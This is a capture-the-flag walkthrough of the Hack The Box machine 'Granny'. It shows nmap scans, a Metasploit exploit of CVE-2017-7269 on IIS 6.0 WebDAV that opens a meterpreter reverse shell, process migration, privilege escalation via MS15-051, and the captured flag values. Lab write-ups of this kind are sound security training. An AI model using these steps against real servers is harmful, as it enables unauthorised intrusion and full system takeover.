Reading Time: 4 min read
Start 21:25 15-08-2024
10.10.10.15┌──(kali㉿kali)-[~]└─$ nmap 10.10.10.15Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-15 20:26 ISTNmap scan report for 10.10.10.15Host is up (0.081s latency).Not shown: 999 filtered tcp ports (no-response)PORT STATE SERVICE80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 7.23 seconds┌──(kali㉿kali)-[~]└─$ nmap -sC -sV -sT -T5 10.10.10.15Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-15 20:26 ISTNmap scan report for 10.10.10.15Host is up (0.080s latency).Not shown: 999 filtered tcp ports (no-response)PORT STATE SERVICE VERSION80/tcp open http Microsoft IIS httpd 6.0| http-webdav-scan:| Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK| WebDAV type: Unknown| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH| Server Date: Thu, 15 Aug 2024 19:27:30 GMT|_ Server Type: Microsoft-IIS/6.0|_http-title: Under Construction| http-methods:|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT|_http-server-header: Microsoft-IIS/6.0Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 19.40 secondsWe look this version of Microsoft IIS httpd 6.0 up and find a vulnerability right away:

Luckily for us there’s a Metasploit module for this exact exploit:
msf6 > search CVE-2017-7269
Matching Modules================
# Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 exploit/windows/iis/iis_webdav_scstoragepathfromurl 2017-03-26 manual Yes Microsoft IIS WebDav ScStoragePathFromUrl OverflowMetasploit
Section titled “Metasploit”Options
Section titled “Options”Fairly straightforward, we set it up nice and easy

msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOSTS 10.10.10.15RHOSTS => 10.10.10.15msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set LHOST 10.10.14.4LHOST => 10.10.14.4msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > runYou should get a meterpreter shell in no time.
Meterpreter
Section titled “Meterpreter”After trying getuid it seems we are not privileged enough.
meterpreter > getuid[-] stdapi_sys_config_getuid: Operation failed: Access is denied.We spawn a shell using shell and check the OS info using systeminfo:
c:\windows\system32\inetsrv>systeminfosysteminfo
Host Name: GRANNYOS Name: Microsoft(R) Windows(R) Server 2003, Standard EditionOS Version: 5.2.3790 Service Pack 2 Build 3790OS Manufacturer: Microsoft CorporationOS Configuration: Standalone ServerOS Build Type: Uniprocessor FreeRegistered Owner: HTBRegistered Organization: HTBProduct ID: 69712-296-0024942-44782Original Install Date: 4/12/2017, 5:07:40 PMSystem Up Time: 0 Days, 0 Hours, 15 Minutes, 18 SecondsSystem Manufacturer: VMware, Inc.System Model: VMware Virtual PlatformSystem Type: X86-based PCProcessor(s): 1 Processor(s) Installed. [01]: x86 Family 25 Model 1 Stepping 1 AuthenticAMD ~2595 MhzBIOS Version: INTEL - 6040000Windows Directory: C:\WINDOWSSystem Directory: C:\WINDOWS\system32Boot Device: \Device\HarddiskVolume1System Locale: en-us;English (United States)Input Locale: en-us;English (United States)Time Zone: (GMT+02:00) Athens, Beirut, Istanbul, MinskTotal Physical Memory: 1,023 MBAvailable Physical Memory: 753 MBPage File: Max Size: 2,470 MBPage File: Available: 2,290 MBPage File: In Use: 180 MBPage File Location(s): C:\pagefile.sysDomain: HTBLogon Server: N/AHotfix(s): 1 Hotfix(s) Installed. [01]: Q147222Network Card(s): N/ALooks like we’re running a x86 based Windows 2003 Server. Let’s check for ways to escalate our privileges. I background the current session and get back into msfconsole.
For this we’ll run local exploit suggester:
use post/multi/recon/local_exploit_suggesterI’ve set it to SESSION 1 and run the exploit.

Before we move on we need to migrate processes to a process which is running under system
We do this by simply typing ps in the meterpreter session:

Afterwards we’ll want to migrate to any of the processes. I chose 2344, davcdata.exe in my case.
meterpreter > migrate 2344[*] Migrating from 2232 to 2344...[*] Migration completed successfully.Now we can use any of the exploits. I’ll use exploit/windows/local/ms15_051_client_copy_image` .

meterpreter > getuidServer username: NT AUTHORITY\SYSTEMEasy Peasy
user.txt
Section titled “user.txt”C:\Documents and Settings\Lakis\Desktop>type user.txttype user.txt700c5dc163014e22b3e408f8703f67d1root.txt
Section titled “root.txt”C:\Documents and Settings\Administrator\Desktop>type root.txttype root.txtaa4beed1c0584445ab463a6747bd06e9
Finished 22:01